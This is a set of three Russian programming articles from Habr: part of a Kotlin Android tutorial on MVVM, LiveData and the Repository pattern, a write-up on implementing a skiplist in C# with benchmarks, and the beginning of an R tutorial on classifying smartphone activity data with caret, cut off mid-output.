xml version="1.0" encoding="utf-8"?
```
Обратите внимание, что мы удалили некоторые элементы TextView и теперь кнопка запускает **loadRepositories** вместо **refresh**:
**button.xml**
Давайте удалим метод **refresh** из MainViewModel и **refreshData** из RepoModel за ненадобностью.
Теперь нужно создать Adapter для RecyclerView:
**RepositoryRecyclerViewAdapter.kt**
```
class RepositoryRecyclerViewAdapter(private var items: ArrayList,
private var listener: OnItemClickListener)
: RecyclerView.Adapter() {
override fun onCreateViewHolder(parent: ViewGroup?, viewType: Int): ViewHolder {
val layoutInflater = LayoutInflater.from(parent?.context)
val binding = RvItemRepositoryBinding.inflate(layoutInflater, parent, false)
return ViewHolder(binding)
}
override fun onBindViewHolder(holder: ViewHolder, position: Int)
= holder.bind(items[position], listener)
override fun getItemCount(): Int = items.size
interface OnItemClickListener {
fun onItemClick(position: Int)
}
class ViewHolder(private var binding: RvItemRepositoryBinding) :
RecyclerView.ViewHolder(binding.root) {
fun bind(repo: Repository, listener: OnItemClickListener?) {
binding.repository = repo
if (listener != null) {
binding.root.setOnClickListener({ \_ -> listener.onItemClick(layoutPosition) })
}
binding.executePendingBindings()
}
}
}
```
Заметим, что ViewHolder берёт экземпляр типа **RvItemRepositoryBinding**, вместо **View**, так что мы можем реализовать Data Binding во ViewHolder для каждого элемента. Не смущайтесь однострочной функции (oneline):
```
override fun onBindViewHolder(holder: ViewHolder, position: Int) = holder.bind(items[position], listener)
```
Это просто краткая запись для:
```
override fun onBindViewHolder(holder: ViewHolder, position: Int){
return holder.bind(items[position], listener)
}
```
И **items[position]** это реализация для оператора индексирования. Он аналогичен **items.get(position)**.
Ещё одна строчка, которая может смутить вас:
```
binding.root.setOnClickListener({ _ -> listener.onItemClick(layoutPosition) })
```
Вы можете заменить параметр на _, если вы его не используете. Приятно, да?
Мы создали адаптер, но всё ещё не применили его к **recyclerView** в **MainActivity**:
**MainActivity.kt**
```
class MainActivity : AppCompatActivity(), RepositoryRecyclerViewAdapter.OnItemClickListener {
lateinit var binding: ActivityMainBinding
override fun onCreate(savedInstanceState: Bundle?) {
super.onCreate(savedInstanceState)
binding = DataBindingUtil.setContentView(this, R.layout.activity_main)
val viewModel = ViewModelProviders.of(this).get(MainViewModel::class.java)
binding.viewModel = viewModel
binding.executePendingBindings()
binding.repositoryRv.layoutManager = LinearLayoutManager(this)
binding.repositoryRv.adapter = RepositoryRecyclerViewAdapter(viewModel.repositories, this)
}
override fun onItemClick(position: Int) {
TODO("not implemented") //To change body of created functions use File | Settings | File Templates.
}
}
```
**Запустим приложение**
Это странно. Что же случилось?
* Activity создалась, поэтому новый адаптер также создался с **репозиториями**, которые фактически пусты
* Мы нажимаем на кнопку
* Вызывается loadRepositories, показывается progress
* Спустя 2 секунды мы получаем репозитории, progress скрывается, но они не появляются. Это потому что в адаптере не вызывается **notifyDataSetChanged**
* Когда мы поворачиваем экран, создается новая Activity, поэтому создается новый адаптер с параметром **repositories** с некоторыми данными
Итак, как **MainViewModel** должен уведомлять **MainActivity** о новых элементах, мы можем вызвать **notifyDataSetChanged**?
Не можем.
Это действительно важно, **MainViewModel** вообще не должен знать о **MainActivity**.
**MainActivity** — это тот, у кого есть экземпляр **MainViewModel**, поэтому он должен прослушивать изменения и уведомлять **Adapter** об изменениях.
Но как это сделать?
Мы можем наблюдать за **репозиториями**, поэтому после изменения данных мы можем изменить наш адаптер.
Что же не так с этим решением?
Давайте рассмотрим следующий случай:
* В **MainActivity** мы наблюдаем за репозиториями: когда происходит изменение, мы выполняем **notifyDataSetChanged**
* Мы нажимаем на кнопку
* Пока мы ждем изменения данных, **MainActivity** может быть пересоздана из-за **изменений конфигурации**
* Наша **MainViewModel** всё ещё жива
* Спустя 2 секунды поле **repositories** получает новые элементы и уведомляет наблюдателя, что данные изменены
* Наблюдатель пытается выполнить **notifyDataSetChanged** у **adapter**'а, который больше не существует, т.к. **MainActivity** была пересоздана
Что ж, наше решение недостаточно хорошее.
### Введение в LiveData
**LiveData** это другой **Lifecycle-aware component** Он базируется на observable (наблюдаемый), который знает о жизненном цикле View. Так что когда Activity уничтожается из-за **смены конфигурации**, **LiveData** знает об этом, так что удаляет наблюдателя из уничтоженной Activity тоже.
Реализуем в **MainViewModel**:
**MainViewModel.kt**
```
class MainViewModel : ViewModel() {
var repoModel: RepoModel = RepoModel()
val text = ObservableField("old data")
val isLoading = ObservableField(false)
var repositories = MutableLiveData>()
fun loadRepositories() {
isLoading.set(true)
repoModel.getRepositories(object : OnRepositoryReadyCallback {
override fun onDataReady(data: ArrayList) {
isLoading.set(false)
repositories.value = data
}
})
}
}
```
и начнём наблюдать за MainActivity:
**MainActivity.kt**
```
class MainActivity : LifecycleActivity(), RepositoryRecyclerViewAdapter.OnItemClickListener {
private lateinit var binding: ActivityMainBinding
private val repositoryRecyclerViewAdapter = RepositoryRecyclerViewAdapter(arrayListOf(), this)
override fun onCreate(savedInstanceState: Bundle?) {
super.onCreate(savedInstanceState)
binding = DataBindingUtil.setContentView(this, R.layout.activity_main)
val viewModel = ViewModelProviders.of(this).get(MainViewModel::class.java)
binding.viewModel = viewModel
binding.executePendingBindings()
binding.repositoryRv.layoutManager = LinearLayoutManager(this)
binding.repositoryRv.adapter = repositoryRecyclerViewAdapter
viewModel.repositories.observe(this,
Observer> { it?.let{ repositoryRecyclerViewAdapter.replaceData(it)} })
}
override fun onItemClick(position: Int) {
TODO("not implemented") //To change body of created functions use File | Settings | File Templates.
}
}
```
Что значит слово **it**? Если некоторая функция имеет только один параметр, то доступ к этому параметру может быть получен с помощью ключевого слова **it**. Итак, предположим, что у нас есть лямбда-выражение для умножения на 2:
```
((a) -> 2 * a)
```
Можно заменить следующим образом:
```
(it * 2)
```
**Если запустить приложение сейчас, можно убедиться, что всё работает**
...
### Почему я предпочитаю MVVM, а не MVP?
* Нет никакого скучного интерфейса для View, т.к. ViewModel не имеет ссылки на View
* Нет скучного интерфейса для Presenter'а и в этом нет необходимости
* Гораздо проще обрабатывать смену конфигурации
* Используя MVVM, имеем меньше кода для Activity, Fragments etc.
...
### Repository Pattern
**Схема**

Как я сказал ранее, **Model** это просто абстрактное имя для слоя, где мы готовим данные. Обычно он содержит репозитории и классы с данными. Каждый класс сущности (данных) имеет соответствующий класс **Repository**. К примеру, если мы имеем классы **User** и **Post**, мы должны также иметь **UserRepository** и **PostRepository**. Все данные приходят оттуда. Мы никогда не должны вызывать экземпляр Shared Preferences или DB из View или ViewModel.
Так что мы можем переименовать наш RepoModel в **GitRepoRepository**, где **GitRepo** придёт из репозитория Github и **Repository** придёт из паттерна Repository.
**RepoRepositories.kt**
```
class GitRepoRepository {
fun getGitRepositories(onRepositoryReadyCallback: OnRepositoryReadyCallback) {
var arrayList = ArrayList()
arrayList.add(Repository("First", "Owner 1", 100, false))
arrayList.add(Repository("Second", "Owner 2", 30, true))
arrayList.add(Repository("Third", "Owner 3", 430, false))
Handler().postDelayed({ onRepositoryReadyCallback.onDataReady(arrayList) }, 2000)
}
}
interface OnRepositoryReadyCallback {
fun onDataReady(data: ArrayList)
}
```
Хорошо, **MainViewModel** получает лист Github репозиториев из **GitRepoRepsitories**, но откуда получить **GitRepoRepositories**?
Вы можете вызвать у экземпляра **client**'а или **DB** непосредственно в репозитории, но всё ещё не лучшая практика. Ваше приложение должно быть модульным, настолько, насколько вы можете это сделать. Что, если вы решите использовать разные клиенты, чтобы заменить Volley на Retrofit? Если вы имеете какую-то логику внутри, будет сложно сделать рефакторинг. Ваш репозиторий не должен знать какой клиент вы используете, чтобы извлечь удалённые (remote) данные.
* Единственное, что должен знать репозиторий, это то, что данные поступают удалённо или локально. Нет необходимости знать, как мы получаем эти удаленные или локальные данные.
* Единственное, что требуется **ViewModel** — данные
* Единственное, что должен сделать **View** — показать эти данные
Когда я только начинал разрабатывать на Android, мне было интересно, как приложения работают в оффлайн режиме и как работает синхронизация данных. Хорошая архитектура приложения позволяет нам сделать это с легкостью. Для примера, когда **loadRepositories** во **ViewModel** вызывается, если есть интернет-соединение, **GitRepoRepositories** может получать данные из удалённого источника данных и сохранять в локальный источник данных. Когда телефон в режиме оффлайн, **GitRepoRepository** может получить данные из локального хранилища. Так что, **Repositories** должен иметь экземпляры **RemoteDataSource** и **LocalDataSource** и логикой, обрабатывающей откуда эти данные должны прийти.
Добавим **локальный источник данных**:
**GitRepoLocalDataSource.kt**
```
class GitRepoLocalDataSource {
fun getRepositories(onRepositoryReadyCallback: OnRepoLocalReadyCallback) {
var arrayList = ArrayList()
arrayList.add(Repository("First From Local", "Owner 1", 100, false))
arrayList.add(Repository("Second From Local", "Owner 2", 30, true))
arrayList.add(Repository("Third From Local", "Owner 3", 430, false))
Handler().postDelayed({ onRepositoryReadyCallback.onLocalDataReady(arrayList) }, 2000)
}
fun saveRepositories(arrayList: ArrayList){
//todo save repositories in DB
}
}
interface OnRepoLocalReadyCallback {
fun onLocalDataReady(data: ArrayList)
}
```
Здесь мы имеем два метода: первый, который возвращает фейковые локальные данные и второй, для фиктивного сохранения данных.
Добавим **удалённый источник данных**:
**GitRepoRemoteDataSource.kt**
```
class GitRepoRemoteDataSource {
fun getRepositories(onRepositoryReadyCallback: OnRepoRemoteReadyCallback) {
var arrayList = ArrayList()
arrayList.add(Repository("First from remote", "Owner 1", 100, false))
arrayList.add(Repository("Second from remote", "Owner 2", 30, true))
arrayList.add(Repository("Third from remote", "Owner 3", 430, false))
Handler().postDelayed({ onRepositoryReadyCallback.onRemoteDataReady(arrayList) }, 2000)
}
}
interface OnRepoRemoteReadyCallback {
fun onRemoteDataReady(data: ArrayList)
}
```
Здесь только один метод, возвращающий фейковые **удалённые** данные.
Теперь мы можем добавить некоторую логику в наш репозиторий:
**GitRepoRepository.kt**
```
class GitRepoRepository {
val localDataSource = GitRepoLocalDataSource()
val remoteDataSource = GitRepoRemoteDataSource()
fun getRepositories(onRepositoryReadyCallback: OnRepositoryReadyCallback) {
remoteDataSource.getRepositories( object : OnRepoRemoteReadyCallback {
override fun onDataReady(data: ArrayList) {
localDataSource.saveRepositories(data)
onRepositoryReadyCallback.onDataReady(data)
}
})
}
}
interface OnRepositoryReadyCallback {
fun onDataReady(data: ArrayList)
}
```
Таким образом, разделяя источники, мы с легкостью сохраняем данные локально.
Что делать, если вам нужны только данные из сети, всё еще нужно использовать шаблон репозитория? Да. Это упрощает тестирование кода, другие разработчики могут лучше понимать ваш код, и вы можете поддерживать его быстрее!
...
### Android Manager Wrappers
Что, если вы захотите проверить подключение к интернету в **GitRepoRepository**, чтобы знать, откуда запрашивать данные? Мы уже говорили, что не должны размещать какой-либо код, связанный с Android, в **ViewModel и Model**, так как справиться с этой проблемой?
Давайте напишем обёртку (wrapper) для интернет-соединения:
**NetManager.kt (Аналогичное решение применимо и к другим менеджерам, например, к NfcManager)**
```
class NetManager(private var applicationContext: Context) {
private var status: Boolean? = false
val isConnectedToInternet: Boolean?
get() {
val conManager = applicationContext.getSystemService(Context.CONNECTIVITY_SERVICE) as ConnectivityManager
val ni = conManager.activeNetworkInfo
return ni != null && ni.isConnected
}
}
```
Этот код будет работать только если добавим permission в manifest:
```
```
Но как создать экземпляр в Repository, если у нас нет контекста (**context**)? Мы можем запросить его в конструкторе:
**GitRepoRepository.kt**
```
class GitRepoRepository (context: Context){
val localDataSource = GitRepoLocalDataSource()
val remoteDataSource = GitRepoRemoteDataSource()
val netManager = NetManager(context)
fun getRepositories(onRepositoryReadyCallback: OnRepositoryReadyCallback) {
remoteDataSource.getRepositories(object : OnRepoRemoteReadyCallback {
override fun onDataReady(data: ArrayList) {
localDataSource.saveRepositories(data)
onRepositoryReadyCallback.onDataReady(data)
}
})
}
}
interface OnRepositoryReadyCallback {
fun onDataReady(data: ArrayList)
}
```
Мы создали перед новым экземпляром GitRepoRepository во ViewModel. Как мы теперь можем иметь **NetManager** во ViewModel, когда **нужен контекст для NetManager**? Вы можете использовать AndroidViewModel из библиотеки Lifecycle-aware components, которая имеет **контекст**. Это контекст приложения, а не Activity.
**MainViewModel.kt**
```
class MainViewModel : AndroidViewModel {
constructor(application: Application) : super(application)
var gitRepoRepository: GitRepoRepository = GitRepoRepository(NetManager(getApplication()))
val text = ObservableField("old data")
val isLoading = ObservableField(false)
var repositories = MutableLiveData>()
fun loadRepositories() {
isLoading.set(true)
gitRepoRepository.getRepositories(object : OnRepositoryReadyCallback {
override fun onDataReady(data: ArrayList) {
isLoading.set(false)
repositories.value = data
}
})
}
}
```
В этой строчке
```
constructor(application: Application) : super(application)
```
мы определили конструктор для **MainViewModel**. Это необходимо, потому что **AndroidViewModel** запрашивает экземпляр **приложения** в своем конструкторе. Так что, в нашем конструкторе мы вызываем super метод, вызывающий конструктор **AndroidViewModel**, от которого мы наследуемся.
Примечание: мы можем избавиться от одной строчки, если мы сделаем:
```
class MainViewModel(application: Application) : AndroidViewModel(application) {
...
}
```
И теперь, когда у нас есть экземпляр NetManager в **GitRepoRepository**, мы можем проверить подключение к интернету:
**GitRepoRepository.kt**
```
class GitRepoRepository(val netManager: NetManager) {
val localDataSource = GitRepoLocalDataSource()
val remoteDataSource = GitRepoRemoteDataSource()
fun getRepositories(onRepositoryReadyCallback: OnRepositoryReadyCallback) {
netManager.isConnectedToInternet?.let {
if (it) {
remoteDataSource.getRepositories(object : OnRepoRemoteReadyCallback {
override fun onRemoteDataReady(data: ArrayList) {
localDataSource.saveRepositories(data)
onRepositoryReadyCallback.onDataReady(data)
}
})
} else {
localDataSource.getRepositories(object : OnRepoLocalReadyCallback {
override fun onLocalDataReady(data: ArrayList) {
onRepositoryReadyCallback.onDataReady(data)
}
})
}
}
}
}
interface OnRepositoryReadyCallback {
fun onDataReady(data: ArrayList)
}
```
Таким образом, если у нас есть подключение к интернету, мы получим удаленные данные и сохраним их локально. Если же у нас нет подключения к интернету, мы получим локальные данные.
**Примечание по Котлину**: оператор **let** проверяет на null и возвращает значение внутри **it**.
В одной из следующих статей я напишу о внедрении зависимостей (dependency injection), о том, как плохо создавать экземпляры репозитория во ViewModel и как избежать использования AndroidViewModel. Также я напишу о большом количестве проблем, которые сейчас есть в нашем коде. Я оставил их по причине…
Я пытаюсь показать вам проблемы, чтобы вы могли понять, почему все эти библиотеки популярны и почему вы должны их использовать.
P.S. Я изменил своё мнение о мапперах (**mappers**). Решил осветить это в следующих статьях.
```
````
|
https://habr.com/ru/post/432826/
| null |
ru
| null |
# Еще раз про skiplist…
#### … или как я получил «Аленку» за консольное приложение
Существует довольно распространённое мнение, что выполнение различных тестовых заданий помогает очень быстро поднять свой профессиональный уровень. Я и сам люблю иногда откопать какое-нить мудреное тестовое и порешать его, чтобы быть постоянно в тонусе, как говорится. Как-то я выполнял конкурсное задание на стажировку в одну компанию, задачка показалась мне забавной и интересной, вот её краткий текст:
> Представьте, что ваш коллега-нытик пришел рассказать о своей непростой задаче — ему нужно не просто упорядочить по возрастанию набор целых чисел, а выдать все элементы упорядоченного набора с L-го по R-й включительно!
>
> Вы заявили, что это элементарная задача и, чтобы написать решение на языке C#, вам нужно десять минут. Ну, или час. Или два. Или шоколадка «Алёнка»
Предполагается, что в наборе допускаются дубликаты, и количество элементов будет не больше, чем 10^6.
К оценке решения есть несколько комментариев:
> Ваш код будут оценивать и тестировать три программиста:
>
> * Билл будет запускать ваше решение на тестах размером не больше 10Кб.
> * В тестах Стивена количество запросов будет не больше 10^5, при этом количество запросов на добавление будет не больше 100.
> * В тестах Марка количество запросов будет не больше 10^5.
>
Решение может быть очень интересным, поэтому я посчитал нужным его описать.
#### Решение
Пусть у нас есть абстрактное хранилище.
Обозначим Add(e) — добавление элемента в хранилище, а Range(l, r) — взятие среза с l по r элемент.
Тривиальный вариант хранилища может быть таким:
* Основой хранилища будет упорядоченный по возрастанию динамический массив.
* При каждой вставке бинарным поиском находится позицию, в которую необходимо вставить элемент.
* При запросе Range(l, r) будем просто брать срез массива из l по r.
Оценим сложность подхода, основанного на динамическом массиве.
C Range(l, r) — взятие среза можно оценить, как O(r — l).
C Add(e) — вставка в худшем случае будет работать за O(n), где n — количество элементов. При n ~ 10^6, вставка — узкое место. Ниже в статье будет предложен улучшенный вариант хранилища.
Пример исходного кода можно посмотреть [здесь](http://code.google.com/p/pliner/source/browse/trunk/Pagination/Pagination/Storage/ArrayBased.cs).
Более подходящий вариант может быть, например таким:
* Основой хранилища будет [самобалансирующееся дерево поиска](http://habrahabr.ru/blogs/algorithm/65617/), имеющее сложность O(ln n) на операцию вставки, поиска, удаления(AVL tree, RB tree и другие).
* Расширяется структура данных путем добавления в узел информации о количестве узлов в поддереве. Это необходимо для того, чтобы получать i-ый элемент дерева за O(ln n).
* Переписывается добавление элемента в дерево, чтобы пересчитывать количество узлов в поддереве. Это можно сделать так, что стоимость операции добавления останется O(ln n).
Я уже практически настроился открыть Кормена и начать вспоминать, как же RB-tree работает, но совершенно случайно наткнулся на статью о [SkipList в википедии](http://en.wikipedia.org/wiki/Skip_list).
#### Skiplist
Skiplist — это рандомизированная альтернатива деревьям поиска, в основе которой лежит несколько связных списков. Была изобретена William Pugh в 1989 году. Операции поиска, вставки и удаления выполняются за логарифмически случайное время.
Эта структура данных не получила широкой известности (кстати, и на хабре достаточно обзорно о ней [написано](http://habrahabr.ru/blogs/algorithm/111913/)), хотя у нее хорошие асимптотические оценки. Любопытства ради захотелось ее реализовать, тем более имелась подходящая задача.
Дальше я приведу краткую выжимку из всех источников, которыми я пользовался для решения.
Пусть у нас есть отсортированный односвязный список:

В худшем случае поиск выполняется за O(n). Как его можно ускорить?
В одной из видео-лекций, которые я пересматривал, когда занимался задачкой, приводился замечательный пример про экспресс-линии в Нью-Йорке:

* Скоростные линии соединяют некоторые станции
* Обычные линии соединяют все станции
* Есть обычные линии между общими станциями скоростных линий
Идея в следующем: мы можем добавить некоторое количество уровней с некоторым количеством узлов в них, при этом узлы в уровнях должны быть равномерно распределены. Рассмотрим пример, когда на каждом из вышележащих уровней располагается половина элементов из нижележащего уровня:

На примере изображен идеальный SkipList, в реальности всё выглядит подобным образом, но немного не так :)
#### Поиск
Так происходит поиск. Предположим, что мы ищем 72-й элемент:

#### Вставка
Со вставкой все немного сложнее. Для того чтобы вставить элемент, нам необходимо понять, куда его вставить в самом нижнем списке и при этом протолкнуть его на какое-то количество вышележащих уровней. Но на какое количество уровней нужно проталкивать каждый конкретный элемент?
Решать это предлагается так: при вставке мы добавляем новый элемент в самый нижний уровень и начинаем подкидывать монетку, пока она выпадает, мы проталкиваем элемент на следующий вышележащий уровень.
Попробуем вставить элемент — 67. Сначала найдем, куда в нижележащем списке его нужно вставить:

Предположил, что монетка выпала два раза подряд. Значит нужно протолкнуть элемент на два уровня вверх:

#### Доступ по индексу
Для доступа по индексу предлагается сделать следующее: каждый переход пометить количеством узлов, которое лежит под ним:

После того, как мы получаем доступ к i-му элементу (кстати, получаем мы его за O(ln n)), сделать срез не представляется трудным.
Пусть необходимо найти Range(5, 7). Сначала получим элемент по индексу пять:

А теперь Range(5, 7):

#### О реализации
Кажется естественной реализация, когда узел SkipList выглядит следующим образом:
> `SkipListNode {
>
> int Element;
>
> SkipListNode[] Next;
>
> int [] Width;
>
> }`
Собственно, так и сделано [в реализации на C от William Pug](http://256.com/sources/skip/docs/skipLists.c).
Но в C# в массиве хранится еще и его длина, а хотелось сделать это за как можно меньшее количество памяти (как оказалось, в условиях задачи все оценивалось не так строго). При этом хотелось сделать так, чтобы реализация SkipList и расширенного RB Tree занимала примерно одинаковое количество памяти.
Ответ, как уменьшить потребление памяти, неожиданно был найден при ближайшем рассмотрении [ConcurrentSkipListMap](http://fuseyism.com/classpath/doc/java/util/concurrent/ConcurrentSkipListMap-source.html) из пакета java.util.concurrent.
#### Двумерный skiplist
Пусть в одном измерении будет односвязный список из всех элементов. Во втором же будут лежать «экспресс-линии» для переходов со ссылками на нижний уровень.
> `ListNode {
>
> int Element;
>
> ListNode Next;
>
> }
>
>
>
> Lane {
>
> Lane Right;
>
> Lane Down;
>
> ListNode Node;
>
> }`
#### Нечестная монетка
Еще для снижения потребления памяти можно воспользоваться «нечестной» монеткой: уменьшить вероятность проталкивания элемента на следующий уровень. В статье William Pugh рассматривался срез из нескольких значений вероятности проталкивания. При рассмотрении значений ½ и ¼ на практике получилось примерно одинаковое время поиска при уменьшении потребления памяти.
#### Немного о генерации случайных чисел
Копаясь в потрохах ConcurrentSkipListMap, заметил, что случайные числа генерируются следующим образом:
> `int randomLevel() {
>
> int x = randomSeed;
>
> x ^= x << 13;
>
> x ^= x >>> 17;
>
> randomSeed = x ^= x << 5;
>
> if ((x & 0x80000001) != 0)
>
> return 0;
>
> int level = 1;
>
> while (((x >>>= 1) & 1) != 0) ++level;
>
> return level;
>
> }`
Подробнее о генерации псевдослучайных чисел с помощью XOR можно почитать [в этой статьe](http://www.jstatsoft.org/v08/i14/paper). Особого увеличения скорости я не заметил, поэтому, не использовал его.
Исходник получившегося хранилища можно глянуть [здесь](http://code.google.com/p/pliner/source/browse/trunk/Pagination/Pagination/Storage/TwoDimensionallyLinkedSkipList.cs).
Все вместе можно забрать с [googlecode.com](http://code.google.com/p/pliner/) (проект Pagination).
#### Тесты
Было использовано три типа хранилища:
1. ArrayBased (динамический массив)
2. SkipListBased (SkipList c параметром ¼)
3. RBTreeBased (красно-черное дерево: реализация моего знакомого, который выполнял аналогичное задание).
Было проведено три вида тестов на вставку 10^6 элементов:
1. Упорядоченные по возрастанию элементы
2. Упорядоченные по убыванию элементы
3. Случайные элементы
Тесты проводились на машине с i5, 8gb ram, ssd и Windows 7 x64.
Результаты:
| | Array | RBTree | SkipList |
| --- | --- | --- | --- |
| Random | 127033 ms | 1020 ms | 1737 ms |
| Ordered | 108 ms | 457 ms | 536 ms |
| Ordered by descending | 256337 ms | 358 ms | 407 ms |
Вполне ожидаемые результаты. Видно, что вставка в массив, когда элемент вставляется куда-нибудь, кроме как в конец, работает медленнее всего. При этом SkipList медленнее RBTree.
Также были проведены замеры: сколько каждое хранилище занимает в памяти при вставленных в него 10^6 элементах. Использовался студийный профайлер, для простоты запускался такой код:
> `var storage = ...
>
> for(var i = 0; i < 1000000; ++i)
>
> storage.Add(i);`
Результаты:
| | Array | RBTree | SkipList |
| --- | --- | --- | --- |
| Total bytes allocated | 8,389,066 bytes | 24,000,060 bytes | 23,985,598 bytes |
Ещё вполне ожидаемые результаты: хранилище на динамическом массиве заняло наименьшее количество памяти, а SkipList и RBTree заняли примерно одинаковый объем.
#### Хеппи-энд с «Алёнкой»
Коллега-нытик, по условию задачи, проспорил мне шоколадку. Моё решение зачли с максимальным баллом. Надеюсь, кому-нибудь данная статья будет полезна. Если есть какие-то вопросы — буду рад ответить.
P.S.: я был на стажировке в компании СКБ Контур. Это чтобы не отвечать на одинаковые вопросы =)
|
https://habr.com/ru/post/139870/
| null |
ru
| null |
# Распознавание физической активности пользователей с примерами на R
Задача распознавания физической активности пользователей (Human activity Recognition или HAR) попадалась мне раньше только в качестве учебных заданий. Открыв для себя возможности [Caret R Package](http://topepo.github.io/caret/index.html), удобной обертки для более 100 алгоритмов машинного обучения, я решил попробовать его и для HAR. В [UCI Machine Learning Repository](http://archive.ics.uci.edu/ml/) есть несколько наборов данных для таких экспериментов. Так как тема с [гантелями](http://archive.ics.uci.edu/ml/datasets/Weight+Lifting+Exercises+monitored+with+Inertial+Measurement+Units) для меня не очень близка, я выбрал распознавание [активности пользователей смартфонов](http://archive.ics.uci.edu/ml/datasets/Human+Activity+Recognition+Using+Smartphones).
#### Данные
Данные в наборе получены от тридцати добровольцев с закрепленным на поясе Samsung Galaxy S II. Сигналы с гироскопа и акселерометра были специальным образом обработаны и преобразованы в 561 признак. Для этого использовалась многоступенчатая фильтрация, преобразование Фурье и некоторые стандартные статистические преобразования, всего 17 функций: от математического ожидания до расчета угла между векторами. Подробности обработки я упускаю, их можно найти в репозитории. Обучающая выборка содержит 7352 кейса, тестовая – 2947. Обе выборки размечены метками, соответствующими шести активностям: walking, walking\_up, walking\_down, sitting, standing и laying.
В качестве базового алгоритма для экспериментов я выбрал Random Forest. Выбор был основан на том, что у RF есть встроенный механизм оценки важности переменных, который я хотел испытать, так как перспектива самостоятельно выбирать признаки из 561 переменной меня несколько пугала. Также я решил попробовать машину опорных векторов (SVM). Знаю, что это классика, но ранее мне её использовать не приходилось, было интересно сравнить качество моделей для обоих алгоритмов.
Скачав и распаковав архив с данными, я понял что с ними придется повозиться. Все части набора, имена признаков, метки активностей были в разных файлах. Для загрузки файлов в среду R использовал функцию *read.table()*. Пришлось запретить автоматическое преобразование строк в факторные переменные, так как оказалось, что есть дубли имен переменных. Кроме того, имена содержали некорректные символы. Эту проблему решил следующей конструкцией с функцией *sapply()*, которая в R часто заменяет стандартный цикл for:
```
editNames <- function(x) {
y <- var_names[x,2]
y <- sub("BodyBody", "Body", y)
y <- gsub("-", "", y)
y <- gsub(",", "_", y)
y <- paste0("v",var_names[x,1], "_",y)
return(y)
}
new_names <- sapply(1:nrow(var_names), editNames)
```
Склеил все части наборов при помощи функций *rbind()* и *cbind()*. Первая соединяет строки одинаковой структуры, вторая колонки одинаковой длины.
После того как я подготовил обучающую и тестовую выборки, встал вопрос о необходимости предобработки данных. Используя функцию *range()* в цикле, рассчитал диапазон значений. Оказалось, что все признаки находятся в рамках [-1,1] и значит не нужно ни нормализации, ни масштабирования. Затем проверил наличие признаков с сильно смещенным распределением. Для этого воспользовался функцией skewness() из пакета [e1071](http://cran.r-project.org/web/packages/e1071/e1071.pdf):
```
SkewValues <- apply(train_data[,-1], 2, skewness)
head(SkewValues[order(abs(SkewValues),decreasing = TRUE)],3)
```
*Apply()* — функция из той же категории, что и *sapply()*, используется, когда что-то нужно сделать по столбцам или строкам. train\_data[,-1] — набор данных без зависимой переменной Activity, 2 показывает что нужно рассчитывать значение по столбцам. Этот код выводит три худшие переменные:
```
v389_fBodyAccJerkbandsEnergy57_64 v479_fBodyGyrobandsEnergy33_40 v60_tGravityAcciqrX
14.70005 12.33718 12.18477
```
Чем ближе эти значения к нулю, тем меньше перекос распределения, а здесь он, прямо скажем, немаленький. На этот случай в caret есть реализация BoxCox-трансформации. [Читал](http://appliedpredictivemodeling.com/), что Random Forest не чувствителен к подобным вещам, поэтому решил признаки оставить как есть и заодно посмотреть, как с этим справится SVM.
Осталось выбрать критерий качества модели: точность или верность Accuracy или критерий согласия Kappa. Если кейсы по классам распределены неравномерно, нужно использовать Kappa, это та же Accuracy только с учетом вероятности случайным образом «вытащить» тот или иной класс. Сделав *summary()* для столбца Activity проверил распределение:
```
WALKING WALKING_UP WALKING_DOWN SITTING STANDING LAYING
1226 1073 986 1286 1374 1407
```
Кейсы распределены практически поровну, кроме может быть walking\_down (кто-то из добровольцев видимо не очень любил спускаться по лестнице), а значит можно использовать Accuracy.
#### Обучение
Обучил модель RF на полном наборе признаков. Для этого была использована следующая конструкция на R:
```
fitControl <- trainControl(method="cv", number=5)
set.seed(123)
forest_full <- train(Activity~., data=train_data,
method="rf", do.trace=10, ntree=100,
trControl = fitControl)
```
Здесь предусмотрена k-fold кросс-валидация с k=5. По умолчанию обучается три модели с разным значением mtry (кол-во признаков, которые случайным образом выбираются из всего набора и рассматриваются в качестве кандидата при каждом разветвлении дерева), а затем по точности выбирается лучшая. Количество деревьев у всех моделей одинаково ntree=100.
Для определения качества модели на тестовой выборке я взял функцию *confusionMatrix(x, y)* из caret, где x – вектор предсказанных значений, а y – вектор значений из тестовой выборки. Вот часть её выдачи:
```
Reference
Prediction WALKING WALKING_UP WALKING_DOWN SITTING STANDING LAYING
WALKING 482 38 17 0 0 0
